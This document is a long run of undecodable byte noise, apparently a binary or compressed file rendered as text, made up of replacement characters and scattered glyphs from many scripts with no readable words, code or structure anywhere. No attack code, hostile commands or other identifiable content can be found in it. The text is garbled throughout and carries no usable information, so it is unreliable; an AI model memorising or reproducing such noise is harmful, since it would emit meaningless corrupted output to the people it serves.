*ܲ�Ҧ�R]��w\~lQ|����,�����ٵRΪ�-��)%��8�|��/[k�ql�A����
�iȆ�Ϊ����J(i�l<�D@�˰tH�孓nX�G;�����3P^���_s�2�����i����˯����\�
�h���ȶ���U/F���=�N�Y��S������(ֱ-��VYeZ���	HU��P�Q�Y����T\UY�"ըU嬝p���Z�k�kYEꧭU�ଢFU�[�W��t�\������w]�p�W��{�Gt�]����p�p���6�����q���-��.�Σ��������2�Z����\�Y�t���/�in�Ѫ�χY�!�B��c�x��n	\�P�3�ɿ��%�T�j*i����7���V��� 
#���8-��RYLZ��&��HE�MŹN��V�	؉�ֵ~�kj�ڰEY�	^��6�� �5�h�k������HV�
��վ�Uϐlm�lʝ]�Nl����*��}���w-\���|���ڽ��`��5�v��N�f�Χ��Գ"�3�P��>ģ�BN�����v��(�vh�un>u�:���*K5F��=�CX3.8-�v� ���XS����;�؊��I��@2�-����>�.H�TxL�n��x
GNEG~�b�eY��Y��	(P`���@Pu�\n,f��,Zf`R֎��eG��٘���Z^�hv�U]1πf�`�X�慘��'i����,W����fG����6��l�w8��-��}���mabs5aym
Ԥ��M�޺N�( d�,1�l���
�R���㋛�A �1K؞V�2R�`��(�3���T�83V��=����D��	Y�-Y�P��.�&��L��#�����Z�����1	�����y;��Fn����`��b� k�eG�
��(��PЬw�_�QUf� z���m����Fx
�f
�����zY&��xU�eYоGz�8kGv�Zvd|�f��{�
o���Gy<���G���{w�]�7
�_���\��܉����g��\rgy�]y=�"�İ
 V]x*�m�ih-���Ыx��5�+���>���<�Cڬ�<�̅v�	0����v��$��q��l�DjS z36Y7�����	�nS��2��j�����%��m���Q0	�x��# d�n����� ���l^M�w��z(2eG�ᤗ|��|�g���{*�{)�f��f�H���{��Q
G{�߉��e|
V�|���ra��Ҧ@a(kQ,K|ͽ���g}f|w���׬T+��tVrRh��)����ҧ���z�����<���*�r4A)3�����Uii�f��t^�y��dS���{��ˈr�Bԅ��((I�*���Y� 	�m����XUoe~
ڈ�	(����e���Y����H��6��]���z���xF���	�l��\��w�¨qO�qW�2�qy�R���(�xla�7q�Fq���v5\(M�-���ǵ���[):2N&�>���3;R���^7rΆ�wH�2S��or��O1���,�z�w��i�M��Y�ָ0����x�I
� �!I��'V���lW���@�8h��L�8����*�!��C�5H|���v� �ۋ�ֹ	x\x�
Ɖ�Z�A��[.�	,iQZ�I ��|
��
C���p������U�|��(�	�m݊�'(��=#_��R=M��iJ�����xVL�c�px����6ԑ��߀����|���*�u�I�&�0��lA��ƚQ8)@Vw�cwv�pgQTV4R�.Be�͆�xG��a�c��z�5�����G��b%D��gx�;W3�u�~duc�gvu
`Yo_��6}�Uȓu��ɓtΓ���|���0O�b�)�ɒ�G�����
"�*�	�w0M��]���Cx�A�xP+�*N����M�ˆNȨx*l���X��Յk�z,����lСj����z���z�����n����NX�/N|*��^/yo�5�����H���i/�,�Rw����bR�j�yL�̜�b�2řK�̄?Ɏ �?�\�p��7R� Y��Y1⿘��\��8����񧐈h�p(��	2ڿ���Tz��\��W�rM��b/��6-,
��xL���IR����Ι��9O̹����5�ͨ�*=�Ը�B���Մ��kј��]�,�����M�y��ߙ����u�:����B0�A,���O4�D���D����J����˯���ᘯ�>�%	��zL/+߯� �R��)w�5�*���o���/��Z��R����+�ٍ.��Ӆ̨�S/��<�����iK�9I���i�T��S,�����U'H�v��`�C�?��&����e=0���]���V���0?;���(�9���pN�#9ϛ2ܢ�2r�H�s\�˶�4f���*G���<LS���.	�K���<roG46C���@�  �X��%��Q~�?� Td����L����P�����_��J����^$=�QM
ݻ�P��>(���ߐi���Jw���A�➩��tk�r�V��6U.�w(X�
�� ��JQ�����ث��1��( ׎2��#;1׽��l�^}�ߤ�	��6�� �$S)9��1�ɾ��(�����9 �DI�@���xi���'���G̎����Ԭ�	�ǋ�l��6��w�����.��(���IV�(j��HHȬh������l��a��:9\�����+ A����qȱ��
YR��iD���X.�
����e؁�S��k���w�����ImLXڽ�
�eN�St�}ʙ�M��
�݌P��
�	� �=��(��|�5�_�G���o�e�+���ٌ�Ϩ�%�	�_�	|�d!�T�i�8�@�h���l��2�����%l���t���b��k��@���ޚɩ�ȡ	�-	��E*C�:�!ą�L���\��q�nm������
�%��ƣ������إ����� ����^t����P�N �!��[�!_tk�d$�Wn��Tw�y\�L��l��CY� �&ܴZA�&��%�u+�����'���>��kaR�3Pݏ,J�����>��L���Z0͠����
�,	��@�`A�x�l�D�c�����!ɑ��G���5,�[��8Ϫ���ݥ���+%��n�>���(�"Hs6�^��"����aA8��v��l+�L}h�����>�Q�'�Y�K�'���
]���$��8E�԰$�G���b�� /�s���|��(o �:���lj�w��˳���<��ƵMЏ"Õ���YPoҏu�����`�F�0�
�*ц���FZ{�)�T���o�oȞߍo6靶 -����Կ�4鈱@��	���V��bkǇ�����ϵb~\�u���ҋO�}��(	�;Z"����ʪ�ͽ���Cv���2�0N����b�.]� �} ���C��M�r,J;��M ��5��LD��[���Γ�T��cRGx0O(�����ܩ)�d����ʡA�wc���^B>�| �Q��=�=�V�ͽ��Gq������z�;^F�.{o�X����	���5�iqh��p	y
�ؙy	�=k���@�dI����.��V´S�\�\�������=����0���(Vc�!̈���8�I���$� �JT���K��������b(�H\�
WIV���HHP�[�T �S�T���-5Ի��4�����"�Ydk�3�/wkX:�.�ߓG����J�`����ƛv�y
D��3qp	~�w1x�k?�;��z�H���A��U`�E��qIo��0�����}��'n�x��8����8�����L�����"ȸ��)V[�������U8%��W�V���PȌJPaR�U�p�Ü�S9U��S�S#9�V�V��W��ظ�%��ٓ��J�Zh���<5�脋���S8���ZA�t�`l�� m���F������V��B[`[����l�T�1�/�I�	/x��  l�U/����LIx�wy�W��Tzi^�5�(��ט�i��hT9�� p�
�T�|E�tK�t���^ȼM�DI�x�[�	��j���@�쀡���Q��ǭLɤ�ڤN�]Yj�u��B�CX*L�L��T̔��HjQ1����h�L�Tʧ��U�+�^��L*�Z�h}�b����%P��+�Χ����(�+�ɀ�½�B�zL��,��QͶ���[}����Z$ ��QE��-���B�x	JuN�L�zW�lX�pH��J��Lw$��g�*���`����A���i<ˎ</���֗~B�J�|��\,P.)WXg<C�	�<W������/�� �L�H��}��]����)�2j�V��Y�Pj����*���kȠ�Ǡ�v���(+�*�R���P��L	���N	�N�Ǆ����N*�F���
�����谅)����[���DkkٖP��Fk���~+֨�?�k�la1*U��b������y�Z�����x��I���TH�0ÄY�fM�w�Xѐ�VOiޗz����F�|����	2�o�P��l�ê�>��u^pQ��	/�!2h��6ʯL�̊�FI������mYy�� �q�ЦZ�&-�櫊Zj	�͌-�(��R��(
��Π���Z�#m���S�z-�Z��.����.���N�����~������n�픠I�����ʅ�����1�nl�i0�M��X0�i^�N���+8����l�0��.��T!��݂��mN%�����
�	��oW��w��1��B�\�j�����C��#��B��>˳����I��WAA��"^獭�Y�)��&C��L��Q���<��IY��,��ѭ��/b�mO� �N����`$R�%^�%Ơr����N���T�S�k�
(SMɢu��8�VR����҅������]�bh�V������w�N�ڎ�N����E����N⾂[芌��b����FT��l��i��羏ξQ�$
�0a�@o�\��oıYw�f�Ҝ�v��v���*��b)�*W7�o)��T��v���C�����%/�%C2�a.vț8W/�-s5�Z�Id��(��~YY����$:X���^F����9u�D���^�J���C�%��Uw,%�D<�H�%�D�UReUF`��JUz%�Z�h�h�����T"`_.`;�����^j��Le_�:���,%��`�|�m�fRk�`�?��������[�V�<&ࠡ�h]�=�+�E��N��
�~������x��H2.���wH%�� �@�_帔ͨ��IL�I��3��\Ά�O�$O���Q�yi9Bi,�OG2���b2X,��Ʀ/���_��.�F"P�XV���I�8W}:�ۨe�vK��)�Kǉ�}��|��~P�nv%�
�j
��lvK	��^R�S�f����M��~�H����h�0*nΣm���Ȧ�M%���^JP^즊Hś�Hl�L��Vd��[<1�n��.l�׽if&.��k�N�ԡ��LbHFXb-V�w{N�z�;����g�Ч�F��%�li��"qb^pz��䗂�X�"��tҪ�Hs2���z�z�W��w��(rd�<�x�I��l�p�єe�Z��HX��D\r�X��}�x�lR� ���]�S8�,�Ň�{�(��fQN�~ �~�"�͢�f���R*J�,�p�fl*
�|�ljJs��Ļ�g��@�61ʧf�(�+��n5f��l�lEf�����	���,y"�`���zf� 4�BY/�Ii�J���dyw�	���_���:��ޜ��z�´�",��z)]����ٮ�|�z��pZa"��X^��ɉG	��L/��fH�bζ����̕�ǄhK�d:ThJ����(��k��=�|֌��8̛=�^R�3}�3=��У+���7�g����x=���K��ǨT{�7=�m��Ǯױ~�˾���pǙR���~R̾�ć8����c���D9W��d��T��Tj����"��l�DB��- |�<A�o�:p&<"��u�zw��j�/�.\Es�B��h����/ͱ�j�/Gz)�}��֗��}�S�P�}P���=�����3�K�	�~�[��S���	���XI�|��ɜ��DI�����b�F��|/�>�UH�������T� ���0����^�/O���$-��2�2D�.��H]�U�VD��
�B��W�&w:�Wt�C2N���/,z�0W�0�۪�/_u}�j"�_��L�L���Z��1�3��0�|˷�o?X�w���L��0�&����l���.[�<?�	de	��L�dɦ8W� ��K�@�L���	0�p�����W"L���KN��a�T~jX0��/��{�-T��E�R���/f��t�X��|�-�ZVǹe�$���1Z�q:��;f��<������������"����x��唌�F�-gVL��5I��2�w�y0�e��l�-�^"��A�z�+�?�Z�3��4�Ur���H��#���-�q)	�w�	&�q���o��I9�Dd����m��m����,;K�D�1<[�EW�����>�D>#w�?���F��c]N�ĉ��22˰�Q�����4�5�XVw�6��-G�7�W(������I���<C�4�Iމ��t @��i"��L�t�CX��K��t��?s�H���z����T��1d��B�m�6]R�n�6�l�=3�o�tKۈ��s�����3N
�)�IUH��r��
��]s��� ��F��w6�P�(uD�W�1��QY��wk��T��U_uB5A�iL�.�q3	��ʝ\� ���0ׁ��idZW��ظ[I��퀥.�Le�vv{��t�������Xx�������������\�����Q�����v���T7��"���l��M��:�F�w��r@�p�<�wp4�+�������'�H��~�Q�wH�TȸK���i>mE*��@4�K����6���X�ѵ�4��^#_(�6�!��fw#ߙF��x�m��w�DQ���ovUp��\�qz���}\���Lr��Ҫ��(����kO��6��j���t٩}b^����c�5���t����gTq��Lt�p�E�����!d=��
�	6�È�ro��0qa!R�B��<����C�9�_ڤ�=�r
:0"��4�э;�VP
'1`C��
�{�9����A�hn�Yû�"P$;����[��(=*Rh����� ��]z٣�����D�A�[D�Y�w(CME^`y.s����to��(H�Ac����띟�b@4Z��.q��.���� U�p����b ����s�]  ��;$�T�K���㥑���(���K̺���F��G������;�9����K���O�e:#��b̶G���Yĳ/ ��҃B�@�"!.)Uz�B7��k!Y�qe_W�M�����
�
;�e, )	�ڰ���@j�&p� /�
�rt/�gS��t��)�j�#	T��I�J��Dtw��ʔF&:� ���`N,�c��K:�K��(�Hb�N� n��):^Rp��S��L�G�� :���<��*�=�e^�P���å��t���n��xI��41w��L�j�i
��0�W$[�fީ`����f|�~�2�*;3��u�ɇq�K��.�!�?��b�&�v�͊/\?�M��L��.�p"��'���w���8G�e�0o��b9���j��gE���F�����ã%%%j��yr�h�d�T;
�wh�ʌn���O���D(��<è�+V� ����8{h��p'��o諜��L������邙]/A������ʎ:���cp@OZ˘�����ꀏZQ���AGޞ�<����Q&�<�Z�#�N;��N"�g��1�w0�b	
zuK��!+�dy��lٗJQֵ�����'�z�^�7�ܩ��hίF��D���q�z��	th�C��8�T�,jK!� �Ё��K����ᇭ`�������w5|-��ʊ�.�������p�	������o�p��3�AF�����:����;"X��1m��x�9��^�̅����*�2�GL�'�pO~��O|Y�6�F4v�6e!g�D�aߋ���)Q�6�H(̭�k�Ȣ�8���_��m ��a��_��� Z�`�o<n���
䉭�@�	�D	�;����n���m�ԙ@�~(��M��QJ�<И�ukd�/?l
$�9 ͷPµ�-��t��!�ʍ�0G���w�ZO�G������$���XA�(���� q��
�
����h�2�Z�)��P��
[Z�|��x$�n�&�=%}�)[0�� ��.A�_�O8�!ǅ�!�΍�	���w)�����L3	�_�1ݨ�֤[Q٠�*�hP^��)�IVqkG��(���4�<N�����d�"lN�0-��� #�ӂ:˽�E�����	-"�
�U�¶�h��x������?�~�A~�8��^-ګ�l������w���`I��r��!���2��G$C��f��D�xXg�i%�����Vy�|�ܧ��ߜ�ڤ��$�e36�񨌨
��-���H+�ʠ�:����,j���x�(|ܜ��E�!�[�AL��HRK��rX$u	{��T��,�j����}�[8!Vn]*n�{��3@������J}n�m1��B�����M�c��8�_���L�L~ID�X	8�,���[�Y�R�x� I�q����jKⓕ��Td�|��wl�i����b�I�S��.J��x�2|y>1��0c՟4��h ��1��Fz��~�����8i���l����y5ű�����/���L��ۑ��w���n�?qE��s������ϝ�wk��ADFHZ���̰�*✤1Y�p]��.5���(�A��B��o)�r�Dsz
<,P�	��ϩ� �i�:���.fN}-���)j�H�I�x&e�Û?�y5F��5��d���1���	,"�Ω@A�~	w��4�)}����6'My4�f�e���@S�ق�D)��H�?y�﹛��"�qC+���2xE�v{�p%�m��ɣ�.:�wJ�z��ً�pWh}��cr���&�^�����*_�@w�
��;���	t̡,~D:w��R$�(��D�~����gv��bi�z��X�~���L�r����xĖ�V>��Bz�8��P���)~�`[R%U(a`潄�w�J{0�4V'�J��v����tvt �B�uZ&D��2G~�f�Ή��H������h��xIT��~�%��z��(e����q����w��扈���@���w�w���8(I���,.8i7�����Џi�͆��P�kɫ���g��i�QyY�ɫ����٪�K��(��H.G��:� mׁዻrdp;��iHq�lF�-���X�D(����>$�8\ĭ�a�Hw�X�c����w�Q�)�^�+:����(_��5���d]N�~�"^m)�f(QLl���v� l/�	�wm]�gI�8�d��~m�c���BI�3��|q.zI�w���\D7�쏾�B�.�	�I�t�����1w�g������F��G~x	6�0�({	ͣf�u��
+�|Vɻu��_�}G��IΘ�4�N���ة���[��?�P��|��ȅ����X����h�}�|��w��ʯ[u�C��9�ņ��R�`,�+4���祖���Ο��Q���}��آ��n��p����|�(1<m�ʎ�(�R�m����N�f���f�`���x�H�	�*`��x�΁��q[N? ���.ȹ:���G�,a�q�A ��J���=���wy����|�(
���HG�������Ǆ�a]	�c���|缩�U��4��f).X��&ʤ42���ɩ%w_�<���q�y��H�*g6)z��hH$꫶���$���v���wP%L��)
�k�������;��(f@�O�j ��u>$g�r>����l�� ����M�}������"�Mј0h�=��	�T�w�U��{鍷t�Y����K��X��C��ؠ�h��I����Tei����<m��w�<X���m���JU��Ұ�{�捐��y�<��@D�+���w|ɶ�����E�?����߱v[�ɵ��ʶp�Ďرjݿ���`��l��8�*tz���7�}���)�3���r�U���O��X�J{�kJ�yC����y��7t�뻧.{X����� ;柫~����L�事�J�b�̌1��������1pOy�9�x�@�QB��<k�u���И�8x�=�����!���Ȟ���4�����wJ
�%Hׅʖ�p��4��G�b��l�F��X�^[�� (��h��!ڈ����H����̢h��߱eH����Y�@�I���
�������� � ��zJ�:��_���V���� <KȎ�&�$���ġ���\f��hN�p���2�{�lu����D��Ŧ.β��R���щ
�I��X�����J�ɑnk!�ȁ����p8���ǬK�0)B�z��,K����$�ΪR�b�a�8���p-�0�wbPE��î��H�2�������cxi�J�~x��)�ϨJ�H6�{� T�&PF��9���ìӀ��b��ߡɦ3�A	��a�:_������F��jk l���vɆ��ɔ�ʶv����� �,��I1�|��A�:Z�5\��"^��j�	<�����ĸ!�@<�#4�~���L���p�hJ����ﶪ��#�����P�
A�$�;��C��]�{� �~2��{��u�ɕJQ�+%������w�
��H��V��"}p�FxBu��t���l�Dr�6t������,&�����9>�-<�y�!�+���E�ݵ��,�\�k>�Q����!nk6J����4�Ҏ	���1�o�욭(&ɰ.h��)=Q����* C��&��>���)�oX���xɔZ J�"(Y�|~8��W�>�h�8��PH�W��l{I�	��i���{�x� /��R�t�P�����S�0��@Ȅz���v�K��J�1y�
�)>��b�|8��gw��x��op��@��e�nx�-� ]EУq�P��uI�.��tKYw ��,ٌ����H�.8���=�h�L�����44UG�h���ɪ?_�L^�ѽZb�����<�����-��u�()��n�����&��@�z���2����*�{��iN��8�·��Ȉ�J�
�ߔ�X�~�Z�߾��->�$5C�[F�?�X��B���k꘽+��� ʙ,���ssW���I��U��슞w�@�����;�1���#W4q}P���5��H-�-A�7Z��ߩ-9�@��!ǟL03Ձ�����^�
�/�����q�L�8f�x�����
��������J��|�?��qrZ��VS��C���{,^$й�D��x֚<R_��:��V�p%Qo��s�-2v�}6��.9F�h�{���ۧ.� .L`^�j�D�K����T�8��$����j�}6h�o��l{�a�Tҥ���q��+�d�_���w�G������X�*B`H�t��h�g�s!�.Y��|�J
vw�w������:��i����'���Y����+|�`H��ϝ������>=�ʘ�}8�����x�I}����ٸ�0�� 
���9̕��ىM���(�i+Vz���ˌ�m�����/�f��_��؋��}O�ٛ���CϿ�h
-�`h�V��ى����H��	��y�¨��I�����)ˑ���X� ��8�����@� ���ٜ���h��w��F��Ӏ���L�w�굺�Ȑ��\mъlџ�h��	��	m���	���I�}x�h�) 9�����p���Ӡ������P��ǅ.�%ق-	�d�����@����8�t�}����VH���I��<��ݖ��&Y����A�&;�����,�雛��_i�}���M­���J8�����q�hp�n�� ��cpԎ	7L�+���Ҋɓ��)������n�+��`�q������w��~��I�wȍw荘Q�?������ۜ7���x �I�-}ؙ.��(涩�ܿ�����Uޫ�nB���П�m��x����c.�mw�T���1�e� P��`>
�l��!��A�)����(�n��(����&+A��{��i�R}�Zǻ��nn���~�����p�tx��)�8������������vo���������XЌp�1���T.��������*�,�ߣp��И-�����w�8��o��8��x�S�ݝ��?12�Z������΃�Q�#X�a�	���
p!�gl��� ���D��ْ�n�i�O�NRp��Ї󈰭80�y����>בȘs�ބz�8�)����Y�6�����ݒ ����_�jЇ��,}O��І�~�S:��*I���*�ꘓ��D8����X����Й�,�s@��(_���h�'���>���΃8/����)~��],	��񘅫�������o-ww���+w��x�}��X?.C��^ǵb��PP,?��eQ��}�!!"r��� ���ޢ��@�ټ�Ҍ����h���r�B��0���.�ٮr왨^����F_�莴!"/ሊ��~�C>���}X"k��w�����g� �Q���:���q��ؙ�h��"�mѶ8�9_�/��X!�9�=[��H��q�P�(�8�
��j�����'�RϦ����
��-\n��y-��!o2�iˡ�H�m���wZ�<�?Ȍ�h�y�d�9�-��<b�ib�����
�`r�X�Ȏ�� ����w)�ؒX�ۊ��Ռ+�X��h��X��؋���9w���2*�ً�Ȉ}x��������#����b��hڪ�6b*B�ٸ�s���ҭx�]��H��x��n����X��،ݍ�h��x��x��X�Ę��؋��	���?����x��x���
������a��
C��$�ؒկ>�ɾ�Uј@r�@����#�={��wx�7��h��X�Fx��(6�؃8s�x��=�3����r�ps��ȏxH3r(���J�4wX�3�4�Z�Z���:Ï��Z˻���T�(S�Ϗ�ǈ�f�����Y�����c���x�����Ȋ�؋�7���x�b� r3���6=x�U��<��Z8��ě�|<Fڛ��˪��|q�X#��b��8�i��[ɢY=ڇ.#�J�"(6��N�y2�8��c�=�9��<�؍�|��96�؃ɈJx��h�a&~О	q��)�x��t�w���耫�-��6�4ؒ�؁���f�bS��x��� ��3��~�,iR�kҌψ�7�J�Y�"���8�k(�MjO/K�Qے������E聼1�Dw=�;2_����J�I�dA�	,}^/��P�B���ט��X��ĘcS�����H��(�
Hd��C��Iå���4���=I��69�L�Y(F�9�=x�RҘ�Y�pE$�7��r�S�C�9>Y��^�*xO~��?K�FɫF4�S���IR��@"��w�����UJ�yK�Xht��u[��˥����!DY�eF�����@:���u:����9��|s��a�)Z3B��Y���A� 5�9����� Ӎ����\}~E/d[�)Y�؃c���Y؁4���������L�u@�������ҏ�՘))P-,]�RQ�yK,���u[��R��\���y�����e_�d�u��2&��1����h���\Pw/��S�N�D�,�����Q���ʋ8[ɲ�9��웷č���#����B�w4U;cò?阌�(��$�}���*8Je�+�Q:���=�5w$X����y9������\{�YwX���V��3�刚qK��VU����]���~U���U��I���K%�M��0������Ϛi���#s�YX���ʵ\�����Oo�o�i�	i�Y�� E�z�j��j���@.���謋9���$〷�=ȩ8�B�~߆9��U�&�K��3$�N=�ZYG�P�|l�9�2��YZ������3������m����w�����փ�����k�x��i��MB�㘂���R/��/ԇ��lĘ��f������M�F�Q�:A��������9�_H��(��x��X,���2$C������g~����c�	�i�����/&��R��x<b�y�X�$���Zb���4�᪘������I
�����^�N�v��9އ����M���nI�Ђ�e��%1�/q���e��EU�l>��M�VV�bl�Ni��8���Ҙ���f�V��@'��wȂ���H����f��ҋJH3��x����h����9�r����9w�y�	��8��f�ܢz�%�M�<�٩����nP@�H'�Q�9�82�v��Y���k�Ș�ьhȌ�Ĥ�ga��n��玹���?���5������-��ީǘuј��z
�~�a񓷘�((�T_��ii�i`w��y������FM&��\�I�ǘJ������)Xݻ�~e��t��麘N�tv}��9PZ��������c:��%���{ w�r_(��Ȋ88�=��4��4��g����{u��؍#��ʡ����"�܈��v���Xh�����PX�I��!�0�F�
`��������E����FJڋ-��XZ7����?�����b�Z;�I����y�󎀘��g����v�;8lW��*��c_
�L"�C�;����@)���d�ЏH
v��/��Gpp��A����$�]Xݢd��:�
}����5*r|I�0��I�{zi�SR}c
�6��ؾwߘ�"������	���U	4vs@��
ZBJa��x7��Tukx�9�݋O�q�q�m
���v/[��a������Jg�$8���~w\��?	� >�p��h���jv,	8X �����'�r�	�to�w��ap�),�h�H�p/	��ʠ��vO�f9�~���@~v	i�}�Z��� 9M�����#���P�L I�6�����f�π�(�>� 
(� �p�`,�޴`*	֬����(�Js�	�"4�	�w��(��"	��A	��(sDy(�|h'$�%� �k̭ 2
� 0�5�{�7BK�"q�5�2i#�i"L
�A�
�A���T��5����8`s/
�dG��9�ځ�(��t/�lԫة����
`�f���@V�yة�Re,�vY�(�s��[�:���wAa���� @��P�)(�2��y[(�z��$���_��Z�@�x�&ɭ4�@ ���W�B��h��)�|��Pg��d��:p���$(
��pioiq�w����`��rm��� �����^w���)��@i��Ϧ�U��o�4�=���j��x%ֲr�L����'�������:�����B�(#�R��<��p���"� S:t˓>������i�t��������'�3f~�|����tK%���Hp��$��Q��PQ:�h�g�w(pv	�`��t�I��x�q?�&v��� �cnN@o����#YȰh��0��^�[��!�L��BR�M��8���w���G�gH�0�������4v��6�m���V�L�!�,���}������ R\���Cy롶� m�ʍ������Y���P4��m*͂5 �5���w����P�aX�����ɂ���0����Ҝk��d�C��H),~�.�h�Ws�m�ڶ���Ȥ@�¯k&YJ��q�zm��������l���@�h���1��(
��pB/!�8@��4O��x���ck����I���@�w����c��2l��Z�
�o1�	���w�aƌ�h��Z�l�:h�����!4և1Ȗ1K6�@�f����B7� h�-����Sܠ������Y�ʧ�
��o8 ���ez뗰Ea$	����髕��q馸(zto�����r�K<ʲ�PN�]�����VoX������D(pu�"� ����d0k/��@�kp��ҵ��������/�D���	�b�T� 	�K��dr9#�	̽ Rv���'�I�W6:��MX��J�j�_�w�^�o�l���X$|��qً��adȲOxQf"��������i�;M	�|��=9ȁ��I�vP�xə���u������1��i�\, ��,��be~��L�_���1��z�}-�G^\���@H������4����왊eB�(g��E�AT~��U�	�(��2�mج���͠j���Ƹ	���� �vΘv�9w�XG�:��j�T�@�a�ޟ��戯Z$����O��Ȑ�y��:�ʥ*�A���w���v�JT�J�� ���ė�������1��?��1ɶx������	�L���	���K�a�ꇪ�)���9ɀdN�t\TiӁ�^e0}#!��\*B�Oe��!�� j����|*y�\�MTN��.��?�`�C@��N��������g�N�&��I���ܶb	�������l��x���XV���	���j���{��Ш�Fְ��Y�����t�����J����3Ҵ�=!��������w���c|=O�����(� �g��
�d釻OȀq0I��o4�f�Z������\踹������篃LT�ӟZ���V2����QB�����\Y���w�����H(�ʠ����QRi�( �������O��yrTh��PN�(��L���U��a���殰B��H�p��x�12O��Iz�wL�Y1s��������ܙ$�E�ر�h��X�P����WOH+6��O(��1n���qh��J_�����h�\��w��=�F�.]���H�j��
�+ك�e�|v�♎���(�
�0Ej��-8H�q���k��L���!�|[{�ow�
�'��c�Ӟ؉옍Ţ�鈏 �%S����S9'H>:�� ��;	h:C5z�3A�0�����h��32{	������/��=�	�#0IK@�#8��<�p����/�����{�ꑀ�L�xI�k&@�2�:�!"��"�������T	kC��@�����(��#��w�p����s��
�5��
R���#0��
 0;	Јj
�h�S�Y����-�J���hI�Њ�� � �ȷ�J��d1�(��і��
r�%����x0h��Ҕ zʙ��P��S����
s���0p@�� �N�bh�iH
���P�ׄ��82	s�Q��0��&����) k���� �ˀ����\��h������
�.�sI�0@3�XI�D�f:7�3L�	� Zrנ�p���5���܀��w� ��xK�8N�����˽�0Ѓ&	��$�� ��	�
	����� �� APN
(���
��ɽS���h0��� �k�q�� ���#��(;�eJ�$��B���Β��������:�%���<l���
@ɠ4�d�@f�'�0� �� � @	�U���`��`��2�C��H�L��+����B�)d`0������0�̩ �������	Y� �0�Z��B% ������0���ē ����t<C�@�4)w�|"h(���<��m� ;�/���0L��ɠ
0��5t�W�
�����	�P�`r�5	�D
�8N\��(�) 
���� ����Ј�[�
�A����E	 ��X�\,�`��?�$��"4�HU���@؅EXu�#���F_��!z�f�e�	ȣ�Ϋ��P7��s�!˨����� �� 	G���@=���D��C� �1
�(D�;�q�
л��F\���$���ɢ3�t,ҙ�� ����=��wbq��-�O1<Ó��諣��[*�V�@���
�Y���6T	���ӈ�]9�t��	�U���ǰ�^K�-�'Kȡ=�<# KA�GܚE��$��a�p	U���̀3b����۞��q�ƕ��I#�
�k�
x7�܁�;#�GG$Ȑ��Ϋɗ|!ܕO
臭%��u����'s�kՁL	�Ir\w42�D���XD 	���������Tˉ�q�� ����b��ũ.|�����2��(M��2w������Lt�A:�8ėL�X^��_�Zr� :��1�ؕ��@���K~x�[_ε�
��W3	�ؙ8P���	�AL��
�ɀqzݧ�+� ^*E	�	5��<Q	�����5G�55���������� �ӳ�1���p	�8���ߡ�����	�,^��\<��tɪ���6���-� (Y�xK��֥ ũ��/҉[��Ar�H�>K������҄��;�@��S���U��N��S#�NBx�(�w�h���I���V	@��U��mS��+�ǻ�XۥTK� *�R�i@r�Ę��؉�$���Ro)Bl� ��m[J	.%E
h��m� xl����9�K�u��H�S~&NdȨO�Ei^�]����\������w�����$A
��r0�G��ݼ*��I���:��#\�(�#Lp�Y� � W����G:[Z\��לS����0�D�Q-����r�8���Nt��ư�N*5�>�x\�u��薕�X�B��w��I�h��a`0k@����
3ʔ��%�.R�8�0�� ���n��%��UQ�ǎ�QCT�h��=�j��$;�ҙrԙ�"�3�X\	޻��G���S�=���3��p�2� �0��N��Ⱥ(i�B�
8�X�ʶ�tmͷtD>�� 2},�,ȸZL4��NTM9s�r$���Q�6	���X\��&��:{D�4=� ���T�RW�����0�t���h(׸��6�ngZ�$���ө
�Ux,��]��>w��[K��;��ӏ�QB����5=Wi2=s�� ��V�������
	�foS�ū)_�b��x͊��㻀��m	�F��"!	�`k����`�N�P�����6ː
�8���� 	�@AQ�HV��62�®+��8�;,k�90h�W�ĸ�sS|9��D���v�(�ؚN�2������LmS3�Fт�!-�D��*��!^�H؊���!C��uĐ�We:FT��G�K�OT�
��,e�U���wr��Ou��f�3^�ص~Z���cX�;z�@-� m�O@Ί����:K��z�4��4DFd_�n/E�
����L�1 ��	�KP�#�k穨��U����ߪ==�pP�P��N�}�f����֙O���A��D:ðHE=��,hV���F9� m��T�ᬀ�Ƞz�P�������3�E��/^��H�U����P
��	�8
�E�{M�3���]s����2�0�����p�D���T���V|��� w�Q�k������k����F�D���tx��I*��{4V0[- ����/RH�
�(�X�����;�Fy*�H��+`���H�GM�j�pX��d�`�D� cA�Ve�Vz�)8�������3A�w1�$��{�`0��;�ݽ,�$+�Y�������b�ʇI�p	��bD��~�z�Ҵ]�<t�mLۿ��BR�_p~��W����;���k��38VN��� V{�7n>�
�&�?aGA��cn� �P���HD�SNw����?A3���T�tD*�y8E�X����85��%A�y���gy<�B�%�.��� ��<}��Yj�F�;�'�0��x ��~P�<}Uݵ���;��nD�w��$�����p���D��<�_
H�����Q���aT� ���-�T箁�y�&��\���1j��#��3�q���od�nz�� A�5�e�:��,�ZSj���� �_!���
� �0&���.CT�V�����WcMD�LT�����ȸwu��\��������F����y��D���GT�q��=�| N/cAC\�[˕��ӻ���]܇�38��,hD���AY_iW�fm��O��_�Շ\>�f� �w��to�N��L X���.Ps�싉���js�'U4
����Q)���,Ա�V�X��n-=���"dQ�B��0�~j���L8�'V��pb�������e�H�=��$w���˩��������Gdݼ�_�V4�M���f����T{GK��w�l� Iސ������ܩ�)�lt�������赊w�\;��\�w�bա�'��f���L�������ATw�^�����fJ`��Զ����|�������75k;�p�BV:�%ҕ�Hg�\&�j��0����bm��w�Y[����Z�~������_���m���G��L�H�-��X�}��ΏU?J�^TޓòiM�� ������Ҹ�@mS�͊�X��M���?�~m��	Hx����-����L�p<�w]w�.���m����`i�R}���F��n���u���!���5ή����Xҁ�`Ȅ�Pѵ�������G��`ܵ�������Y �+�rpb��xɚ��l�1bc�fD;��|���f���(�I�K��̠�b��=�鰍͆��̙�V���^QT�Tܩڝj��L׀���(�aٌ��K0v�+TR�K*�@%ϯ��爵,��3���S1�!�ռ6]*���x���z�"���2~�w��f$����Z�I���@F��Q�X^������}To)���<I�w��������2Tl���ٌL	�5�?�`�����V*��bQ�!��^�ȈW��ϵ�wō�f|L���lF�w�[H�c����Ӗ���$���[����I�����'����摋G�7�@�LzӘ�
�H��7�����5��c��2�u�~����f���yL���I��'�Xҵ��Kއ)�ɌP��?x�G�~`ɵ�t��j����u��w�k�̋:l�:
Ц�?j�v�
�숔�8��.�*Ǩ�1xI�8�ó�Vz�PT���i���{%�ا�pH(��G�!�{��=G�'ۓ�J�~H��q��COL4�8�T��)�t�2P˟��� hSh'Cy*�8"��	싄؈�������I�f��5��T2]�ڟ�C�������3��-��Ѫܸ���)��҇�?�KA�@��:/J ���Pͺ�K���� ��𮎛������Mw��@�b��<N��Y�3@�� ��,�&i��tʺ�p���
